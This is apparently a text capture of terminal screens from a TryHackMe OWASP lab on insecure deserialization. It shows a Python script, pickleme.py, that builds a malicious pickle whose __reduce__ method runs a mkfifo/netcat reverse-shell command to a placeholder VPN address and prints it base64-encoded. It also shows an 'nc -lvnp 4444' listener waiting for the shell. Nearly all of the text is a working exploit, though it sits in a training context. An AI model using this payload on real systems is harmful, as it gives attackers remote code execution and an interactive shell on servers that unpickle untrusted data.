 nano ./OWASP/pickleme.py
nano ./OWASP/pickleme.py 120x22
GNU nano 7.2 ./OWASP/pickleme.py
import pickle
import sys
import base64
command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat YOUR_TRYHACKME_VPN_IP 4444 > /tmp/f'
class rce(object):
    def __reduce__(self):
        import os
        return (os.system,(command,))
print(base64.b64encode(pickle.dumps(rce())))
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
nc -lvnp 4444 120x23
[16:30:13] → thm nc -lvnp 4444
listening on [any] 4444 ...